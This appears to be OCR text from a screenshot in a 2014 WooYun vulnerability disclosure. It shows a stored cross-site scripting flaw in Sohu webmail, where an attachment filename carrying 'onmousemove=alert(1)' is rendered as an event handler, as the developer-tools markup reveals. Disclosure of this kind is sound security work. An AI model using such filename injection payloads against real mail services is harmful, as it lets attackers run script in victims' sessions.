 微博 Google 百度 CnBeta Transla 录
mail.sohu.com 上的网页显示：
1
确定
搜狐 闪电邮箱
crtest02@sohu.com [ 邮箱
收信 写信
<< 返回 回复 至 添加
xss test2 K稍后阅读
发件人：crtest02@sohu.com 保存到地址簿
收件人：crtest02
时 间：2014年3月23日 下午6:49:49
普通附件： 'onmousemove='alert(1)'(0.1K); 共1个附件，
xss test2
未读邮件
收件箱
草稿箱
已发送
已删除
垃圾邮件
管理 | 新建
一箱多邮
管理 | 新建
Elements Network Sources Timeline Profiles Resources Audits Console Edit This Cookie
▼<div id="dialog_read" class="read">
▼<dl id="read_title_content">
▶<dt>…</dt>
▶<dd>…</dd>
▶<dd>…</dd>
▶<dd>…</dd>
▼<dd id="atts_notifier">
"普通附件："
▶<span id="single_att" title="附件:
" onmousemove="alert(1)" (0.1k) &#10;'>…</span>
</dd>
</dl>
www.wooyun.org